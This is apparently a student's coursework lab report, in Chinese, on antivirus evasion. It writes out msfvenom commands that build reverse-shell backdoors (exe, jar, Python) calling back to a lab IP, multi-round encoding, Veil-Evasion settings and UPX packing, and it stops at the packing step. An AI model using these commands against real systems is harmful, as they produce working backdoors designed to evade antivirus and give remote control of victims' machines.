20192410 2021-2022-2 《网络与系统攻防技术》实验三 免杀原理与实践 实验报告

20192410 2021-2022-2 《网络与系统攻防技术》实验三 免杀原理与实践 实验报告

1.实验内容

(1)正确使用msf编码器,veil-evasion,自己利用shellcode编程等免杀工具或技巧

- 正确使用msf编码器,使用msfvenom生成如jar之类的其他文件

- veil,加壳工具

- 使用C + shellcode编程

(2)通过组合应用各种技术实现恶意代码免杀

(3)用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

2.实验过程

2.1使用msfvenom生成如jar之类的其他文件









(1)生成exe文件,并上传网站进行检测

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.197.129 PORT=5555 -f exe > 20192410backdoor.exe





(2)这次多编码几次试试(通过-i设置编码次数)

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=192.168.197.129 LPORT=5555 -f exe > 20192410backdoor3.exe

与之前并没有什么区别





(3)生成jar文件

msfvenom -p java/shell_reverse_tcp LHOST=192.168.197.129 LPORT=5555 -f jar > 20192410jar.jar





(4)生成python文件

msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.197.129 PORT=2410 -f py > 20192410py.py

由于结果是0,让我对python产生了好奇,便找了刘宇栋老师指导文件中3.6.4同学案例中的python例子。

前面还算顺利,经过上网查找资料,唯一的问题最后也发现是python版本不对得到了解决,但是好不容易将py文件转换为exe文件后痛心地发现不能运行。弄了两三个小时也不知道是哪里出了问题,或许是我太菜了,最后无奈放弃。

2.2使用veil,加壳工具

2.2.1 veil

(1)安装veil

apt-get install veil-evasion



(2)使用veil

-

进入veil-evasion

use evasion -



进入配置界面

use powershell/shellcode_inject/psexec_virtual.py c/meterpreter/rev_tcp.py -



设置IP和端口

set LHOST 192.168.197.129 set LPORT 2410 -



生成文件

generate



2.2.2 加壳工具

压缩壳

upx 20192410backdoor.exe -o 20192410_upx.exe

